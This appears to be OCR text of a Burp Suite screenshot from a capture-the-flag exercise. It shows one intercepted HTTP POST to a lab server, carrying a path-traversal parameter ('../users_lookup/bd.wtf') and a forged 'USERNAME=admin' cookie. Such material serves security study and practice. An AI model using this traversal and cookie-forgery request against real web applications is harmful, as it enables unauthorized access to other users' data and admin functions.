 Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:31209
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/bd.wtf HTTP/1.1
Host: 111.198.29.45:31209
Content-Length: 16
Cache-Control: max-age=0
Origin: http://111.198.29.45:31209
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://111.198.29.45:31209/reply.wtf?post=../users_lookup/bd.wtf
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=83292630.2920093263986917000.1551706744373.9675;
USERNAME=admin; monitor_count=120
Connection: close
text=abc&submit=